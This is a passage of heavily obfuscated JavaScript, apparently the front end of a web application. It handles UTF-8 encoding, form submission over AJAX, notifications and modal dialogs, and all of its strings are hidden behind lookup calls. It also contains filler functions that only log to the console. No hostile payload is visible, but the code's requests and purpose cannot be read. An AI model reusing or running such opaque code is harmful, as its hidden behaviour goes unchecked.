iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x497)+WVjrjW[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+o_PWk4(0x498))}}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e];return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>qYGDYU[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function MbU_ni(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]])}qYGDYU[g7qxukq[0x28]]=\"\";if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(Eu3OYA(qYGDYU[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xe]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}qYGDYU[g7qxukq[0x28]]+=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return qYGDYU[g7qxukq[0x28]]}function SkMRDA(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x18f]]=qYGDYU(WVjrjW[g7qxukq[0x0]]),WVjrjW[g7qxukq[0x1e]]=WVjrjW[-g7qxukq[0x18f]].length,WVjrjW[g7qxukq[0x12]]=-g7qxukq[0x1],WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x13a]]=\"\");while(++WVjrjW[g7qxukq[0x12]]<WVjrjW[g7qxukq[0x1e]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[-g7qxukq[0x18f]][WVjrjW[g7qxukq[0x12]]],WVjrjW[g7qxukq[0x13a]]+=MbU_ni(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x13a]]}function EPLIahr(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];if(WVjrjW[g7qxukq[0x1e]]>=WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x499))}FvXU2dh(qYGDYU[g7qxukq[0x190]]=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU[g7qxukq[0x190]]&g7qxukq[0x4a])==g7qxukq[0x2c]){return qYGDYU[g7qxukq[0x190]]&g7qxukq[0xb]}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}function QT8eWeC(){var qYGDYU,j2CLJD,YcDJ5C,MbU_ni,SkMRDA;FvXU2dh(j2CLJD=void 0x0,YcDJ5C=void 0x0,MbU_ni=void 0x0,SkMRDA=void 0x0);if(WVjrjW[g7qxukq[0x1e]]>WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49b)+o_PWk4(0x49c)+o_PWk4(0x49d))}if(WVjrjW[g7qxukq[0x1e]]==WVjrjW[g7qxukq[0xf]]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU&g7qxukq[0x2c])==g7qxukq[0x0]){return qYGDYU}if((qYGDYU&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(j2CLJD=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x32])<<g7qxukq[0xc]|j2CLJD);if(SkMRDA>=g7qxukq[0x2c]){return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x4b])<<g7qxukq[0xe]|j2CLJD<<g7qxukq[0xc]|YcDJ5C);if(SkMRDA>=g7qxukq[0x193]){Eu3OYA(SkMRDA);return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),MbU_ni=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x8])<<g7qxukq[0x4d]|j2CLJD<<g7qxukq[0xe]|YcDJ5C<<g7qxukq[0xc]|MbU_ni);if(SkMRDA>=g7qxukq[0x42]&&SkMRDA<=g7qxukq[0x194]){return SkMRDA}}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49e))}FvXU2dh(WVjrjW[-g7qxukq[0x191]]=void 0x0,WVjrjW[g7qxukq[0xf]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=void 0x0);function gyJewBw(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x191]]=qYGDYU(Eu3OYA[g7qxukq[0x0]]),WVjrjW[g7qxukq[0xf]]=WVjrjW[-g7qxukq[0x191]].length,WVjrjW[g7qxukq[0x1e]]=g7qxukq[0x0],Eu3OYA[-g7qxukq[0x195]]=[],Eu3OYA[g7qxukq[0x196]]=void 0x0);while((Eu3OYA[g7qxukq[0x196]]=QT8eWeC())!==g7qxukq[0x37])Eu3OYA[-g7qxukq[0x195]].push(Eu3OYA[g7qxukq[0x196]]);return j2CLJD(Eu3OYA[-g7qxukq[0x195]])}FvXU2dh(WVjrjW[g7qxukq[0x0]].version=o_PWk4(0x49f),WVjrjW[g7qxukq[0x0]].encode=SkMRDA,WVjrjW[g7qxukq[0x0]].decode=gyJewBw)})(ZzQIkK[\"L7T_y2\"]===o_PWk4(g7qxukq[0x1c5])?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}FvXU2dh(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(o_PWk4(0x4a1)in HINtud){YcDJ5C()}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];function YcDJ5C(){}FvXU2dh(qYGDYU[g7qxukq[0x46]]=QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xf]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x199]]=new YcDJ5C(g7qxukq[0x0]),qYGDYU[g7qxukq[0x35]]=qYGDYU[-g7qxukq[0x199]],qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x0]],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x1]]);while(qYGDYU[g7qxukq[0x7]]!==g7qxukq[0x38]||qYGDYU[g7qxukq[0x24]]!==g7qxukq[0x38]){FvXU2dh(qYGDYU[g7qxukq[0xf]]=(qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].val:g7qxukq[0x0])+(qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].val:g7qxukq[0x0])+qYGDYU[g7qxukq[0x1e]],qYGDYU[g7qxukq[0x1e]]=iRbleI(o_PWk4(g7qxukq[0x140])).floor(qYGDYU[g7qxukq[0xf]]/g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0xf]]%g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]]=qYGDYU[g7qxukq[0x35]].next,qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].next:g7qxukq[0x38],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].next:g7qxukq[0x38])}if(qYGDYU[g7qxukq[0x1e]])qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0x1e]]);return qYGDYU[-g7qxukq[0x199]].next},g7qxukq[0x1e]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[g7qxukq[0x46]]))}FvXU2dh(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]())}})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a4))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]})))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25b])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a6))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4a7),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(qYGDYU){qYGDYU[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a8)+o_PWk4(0x4a9)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x1a4])](Eu3OYA,WVjrjW[g7qxukq[0x0]][o_PWk4(0x4ab)]),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4ac)+\"at\"]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]()))})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4ad))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),function(qYGDYU){MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]();return g7qxukq[0x37]}))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1a4])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x28]]=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1]]&&WVjrjW[g7qxukq[0x1]]!=WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])]()){FvXU2dh(WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4af)+o_PWk4(0x4b0))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]]=MbU_ni(o_PWk4(0x4b1)+WVjrjW[g7qxukq[0x0]]+(o_PWk4(0x4b2)+o_PWk4(0x4b3))),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x12a])](g7qxukq[0x46])[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]))}},g7qxukq[0x1e]),[o_PWk4(g7qxukq[0x25c])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4b6)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4c1),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x4c2)in HINtud){qYGDYU()}function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x12]]=function(WVjrjW){var qYGDYU=WVjrjW.length,j2CLJD,Eu3OYA,MbU_ni,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,QPgEK4,jf2O4dc;if(qYGDYU<g7qxukq[0x1e])return g7qxukq[0x0];FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x140])).max(...WVjrjW),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x140])).min(...WVjrjW));if(j2CLJD===Eu3OYA)return g7qxukq[0x0];FvXU2dh(MbU_ni=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x13b]))(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x140])).ceil((j2CLJD-Eu3OYA)/(qYGDYU-g7qxukq[0x1])),EPLIahr=g7qxukq[0x0]);for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU;QT8eWeC++){if(WVjrjW[QT8eWeC]===Eu3OYA||WVjrjW[QT8eWeC]===j2CLJD)continue;FvXU2dh(EPLIahr=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).floor((WVjrjW[QT8eWeC]-Eu3OYA)/SkMRDA),MbU_ni[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).min(MbU_ni[EPLIahr],WVjrjW[QT8eWeC]),YcDJ5C[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).max(YcDJ5C[EPLIahr],WVjrjW[QT8eWeC]))}FvXU2dh(gyJewBw=iRbleI(o_PWk4(0x4c4)+g7qxukq[0x7]).MIN_SAFE_INTEGER,QPgEK4=Eu3OYA);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<qYGDYU-g7qxukq[0x1];jf2O4dc++){if(MbU_ni[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER&&YcDJ5C[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER)continue;FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,MbU_ni[jf2O4dc]-QPgEK4),QPgEK4=YcDJ5C[jf2O4dc])}gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,j2CLJD-QPgEK4);return gyJewBw},iRbleI(o_PWk4(g7qxukq[0x147])).log(WVjrjW[g7qxukq[0x12]]))}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x241])](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x4c7)+o_PWk4(0x4c8)+o_PWk4(0x4c9))))}})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x4cb)+o_PWk4(0x4cc)+o_PWk4(0x4cd)+o_PWk4(0x4ce))+Eu3OYA,[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4cf)),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(0x4d0)+o_PWk4(0x4d1)+o_PWk4(0x4d2)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1]})}),SkMRDA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(0x4d3)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x297])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(0x4d7)+o_PWk4(0x4d8)||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4d9)+o_PWk4(0x4da)]==g7qxukq[0x1]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4df)+o_PWk4(0x4e0)+o_PWk4(0x4e1))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]):Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4e2))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x4ea)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](function(EPLIahr){if(EPLIahr[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:EPLIahr[o_PWk4(g7qxukq[0x165])]})}else{if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){FvXU2dh(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[